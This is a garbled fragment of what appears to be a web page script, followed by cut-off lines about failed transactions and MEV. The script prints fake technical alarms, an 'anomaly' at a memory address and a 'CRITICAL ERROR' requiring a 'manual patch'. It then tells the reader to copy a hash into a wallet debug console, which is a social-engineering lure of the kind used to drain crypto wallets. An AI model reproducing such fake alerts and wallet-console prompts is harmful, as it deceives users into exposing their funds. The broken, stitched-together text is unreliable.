
  console.log("%c[MAPPING] memory_buffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x2da1c19 inside Invalid update pool fees parameters");

  console.error("CRITICAL ERROR: Manual patch required for Invalid update pool fees parameters");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bol
d;");

}, 1800);
A failed transaction c
streamer does not res
Check the official com
MEV remains a prac
wallets and dApps 